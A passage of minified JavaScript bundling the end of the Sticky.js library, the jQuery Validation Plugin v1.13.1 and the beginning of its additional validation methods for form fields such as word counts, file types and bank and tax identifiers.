i=this;t.sticky={},t.sticky.active=!1,t.sticky.marginTop=parseInt(t.getAttribute("data-margin-top"))||this.options.marginTop,t.sticky.stickyFor=parseInt(t.getAttribute("data-sticky-for"))||this.options.stickyFor,t.sticky.stickyClass=t.getAttribute("data-sticky-class")||this.options.stickyClass,t.sticky.wrap=!!t.hasAttribute("data-sticky-wrap")||this.options.wrap,t.sticky.stickyContainer=this.options.stickyContainer,t.sticky.container=this.getStickyContainer(t),t.sticky.container.rect=this.getRectangle(t.sticky.container),t.sticky.rect=this.getRectangle(t),"img"===t.tagName.toLowerCase()&&(t.onload=function(){return t.sticky.rect=i.getRectangle(t)}),t.sticky.wrap&&this.wrapElement(t),this.activate(t)},t.prototype.wrapElement=function(t){t.insertAdjacentHTML("beforebegin","<span></span>"),t.previousSibling.appendChild(t)},t.prototype.activate=function(t){t.sticky.rect.top+t.sticky.rect.height<t.sticky.container.rect.top+t.sticky.container.rect.height&&t.sticky.stickyFor<this.vp.width&&!t.sticky.active&&(t.sticky.active=!0),this.elements.indexOf(t)<0&&this.elements.push(t),t.sticky.resizeEvent||(this.initResizeEvents(t),t.sticky.resizeEvent=!0),t.sticky.scrollEvent||(this.initScrollEvents(t),t.sticky.scrollEvent=!0),this.setPosition(t)},t.prototype.initResizeEvents=function(t){var i=this;t.sticky.resizeListener=function(){return i.onResizeEvents(t)},window.addEventListener("resize",t.sticky.resizeListener)},t.prototype.destroyResizeEvents=function(t){window.removeEventListener("resize",t.sticky.resizeListener)},t.prototype.onResizeEvents=function(t){this.vp=this.getViewportSize(),t.sticky.rect=this.getRectangle(t),t.sticky.container.rect=this.getRectangle(t.sticky.container),t.sticky.rect.top+t.sticky.rect.height<t.sticky.container.rect.top+t.sticky.container.rect.height&&t.sticky.stickyFor<this.vp.width&&!t.sticky.active?t.sticky.active=!0:(t.sticky.rect.top+t.sticky.rect.height>=t.sticky.container.rect.top+t.sticky.container.rect.height||t.sticky.stickyFor>=this.vp.width&&t.sticky.active)&&(t.sticky.active=!1),this.setPosition(t)},t.prototype.initScrollEvents=function(t){var i=this;t.sticky.scrollListener=function(){return i.onScrollEvents(t)},window.addEventListener("scroll",t.sticky.scrollListener)},t.prototype.destroyScrollEvents=function(t){window.removeEventListener("scroll",t.sticky.scrollListener)},t.prototype.onScrollEvents=function(t){t.sticky.active&&this.setPosition(t)},t.prototype.setPosition=function(t){this.css(t,{position:"",width:"",top:"",left:""}),this.vp.height<t.sticky.rect.height||!t.sticky.active||(t.sticky.rect.width||(t.sticky.rect=this.getRectangle(t)),t.sticky.wrap&&this.css(t.parentNode,{display:"block",width:t.sticky.rect.width+"px",height:t.sticky.rect.height+"px"}),0===t.sticky.rect.top&&t.sticky.container===this.body?this.css(t,{position:"fixed",top:t.sticky.rect.top+"px",left:t.sticky.rect.left+"px",width:t.sticky.rect.width+"px"}):this.scrollTop>t.sticky.rect.top-t.sticky.marginTop?(this.css(t,{position:"fixed",width:t.sticky.rect.width+"px",left:t.sticky.rect.left+"px"}),this.scrollTop+t.sticky.rect.height+t.sticky.marginTop>t.sticky.container.rect.top+t.sticky.container.offsetHeight?(t.sticky.stickyClass&&t.classList.remove(t.sticky.stickyClass),this.css(t,{top:t.sticky.container.rect.top+t.sticky.container.offsetHeight-(this.scrollTop+t.sticky.rect.height)+"px"})):(t.sticky.stickyClass&&t.classList.add(t.sticky.stickyClass),this.css(t,{top:t.sticky.marginTop+"px"}))):(t.sticky.stickyClass&&t.classList.remove(t.sticky.stickyClass),this.css(t,{position:"",width:"",top:"",left:""}),t.sticky.wrap&&this.css(t.parentNode,{display:"",width:"",height:""})))},t.prototype.update=function(){var t=this;this.forEach(this.elements,function(i){i.sticky.rect=t.getRectangle(i),i.sticky.container.rect=t.getRectangle(i.sticky.container),t.activate(i),t.setPosition(i)})},t.prototype.destroy=function(){var t=this;this.forEach(this.elements,function(i){t.destroyResizeEvents(i),t.destroyScrollEvents(i),delete i.sticky})},t.prototype.getStickyContainer=function(t){for(var i=t.parentNode;!i.hasAttribute("data-sticky-container")&&!i.parentNode.querySelector(t.sticky.stickyContainer)&&i!==this.body;)i=i.parentNode;return i},t.prototype.getRectangle=function(t){this.css(t,{position:"",width:"",top:"",left:""});var i=Math.max(t.offsetWidth,t.clientWidth,t.scrollWidth),e=Math.max(t.offsetHeight,t.clientHeight,t.scrollHeight),s=0,o=0;do s+=t.offsetTop||0,o+=t.offsetLeft||0,t=t.offsetParent;while(t);return{top:s,left:o,width:i,height:e}},t.prototype.getViewportSize=function(){return{width:Math.max(document.documentElement.clientWidth,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight,window.innerHeight||0)}},t.prototype.updateScrollTopPosition=function(){this.scrollTop=(window.pageYOffset||document.scrollTop)-(document.clientTop||0)||0},t.prototype.forEach=function(t,i){for(var e=0,s=t.length;e<s;e++)i(t[e])},t.prototype.css=function(t,i){for(var e in i)i.hasOwnProperty(e)&&(t.style[e]=i[e])},t}();!function(t,i){"undefined"!=typeof exports?module.exports=i:"function"==typeof define&&define.amd?define([],i):t.Sticky=i}(this,Sticky);/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?b.validity.badInput?!1:d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});/*! jQuery Validation Plugin - v1.13.1 - 10/14/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate.min"],a):a(jQuery)}(function(a){!function(){function b(a){return a.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}a.validator.addMethod("maxWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length<=d},a.validator.format("Please enter {0} words or less.")),a.validator.addMethod("minWords",function(a,c,d){return this.optional(c)||b(a).match(/\b\w+\b/g).length>=d},a.validator.format("Please enter at least {0} words.")),a.validator.addMethod("rangeWords",function(a,c,d){var e=b(a),f=/\b\w+\b/g;return this.optional(c)||e.match(f).length>=d[0]&&e.match(f).length<=d[1]},a.validator.format("Please enter between {0} and {1} words."))}(),a.validator.addMethod("accept",function(b,c,d){var e,f,g="string"==typeof d?d.replace(/\s/g,"").replace(/,/g,"|"):"image/*",h=this.optional(c);if(h)return h;if("file"===a(c).attr("type")&&(g=g.replace(/\*/g,".*"),c.files&&c.files.length))for(e=0;e<c.files.length;e++)if(f=c.files[e],!f.type.match(new RegExp(".?("+g+")$","i")))return!1;return!0},a.validator.format("Please enter a value with a valid mimetype.")),a.validator.addMethod("alphanumeric",function(a,b){return this.optional(b)||/^\w+$/i.test(a)},"Letters, numbers, and underscores only please"),a.validator.addMethod("bankaccountNL",function(a,b){if(this.optional(b))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(a))return!1;var c,d,e,f=a.replace(/ /g,""),g=0,h=f.length;for(c=0;h>c;c++)d=h-c,e=f.substring(c,c+1),g+=d*e;return g%11===0},"Please specify a valid bank account number"),a.validator.addMethod("bankorgiroaccountNL",function(b,c){return this.optional(c)||a.validator.methods.bankaccountNL.call(this,b,c)||a.validator.methods.giroaccountNL.call(this,b,c)},"Please specify a valid bank or giro account number"),a.validator.addMethod("bic",function(a,b){return this.optional(b)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(a)},"Please specify a valid BIC code"),a.validator.addMethod("cifES",function(a){"use strict";var b,c,d,e,f,g,h=[];if(a=a.toUpperCase(),!a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)"))return!1;for(d=0;9>d;d++)h[d]=parseInt(a.charAt(d),10);for(c=h[2]+h[4]+h[6],e=1;8>e;e+=2)f=(2*h[e]).toString(),g=f.charAt(1),c+=parseInt(f.charAt(0),10)+(""===g?0:parseInt(g,10));return/^[ABCDEFGHJNPQRSUVW]{1}/.test(a)?(c+="",b=10-parseInt(c.charAt(c.length-1),10),a+=b,h[8].toString()===String.fromCharCode(64+b)||h[8].toString()===a.charAt(a.length-1)):!1},"Please specify a valid CIF 